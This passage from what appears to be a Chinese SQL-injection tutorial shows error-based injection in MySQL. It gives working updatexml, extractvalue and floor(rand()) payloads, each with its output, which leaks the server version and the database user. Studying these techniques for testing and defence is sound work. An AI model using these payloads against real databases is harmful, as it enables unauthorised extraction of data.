 我们发现根本没有提示错误消息，所以 SQL Server 的这种显错特性，并不能应用到 MySQL 中。
虽然 MySQL 不能直接转换报错，但能利用 MySQL 中的一些特性提取错误消息。
① 通过 updatexml 函数，执行 SQL 语句
select * from message where id = 1 and updatexml(1,(concat(0x7C,(select
@@version))),1);
显示结果如下：
ERROR 1105 (HY000): XPATH syntax error: '|5.1.50-community-log'
② 通过 extractvalue 函数，执行 SQL 语句
select * from message where id = 1 and extractvalue(1, concat(0x7C,(select user())));
显示结果如下：
ERROR 1105 (HY000): XPATH syntax error: '|root@localhost'
③ 通过 floor 函数，执行 SQL 语句
select * from message where id = 1 union select * from ( select
count(*),concat(floor(rand(0)*2),(select user()))a from information_schema.tables
group by a)b
显示结果如下：
ERROR 1062 (23000): Duplicate entry '1root@localhost' for key 'group_key'
通过此类函数，可以达到与 SQL Server 数据库显错类似的效果。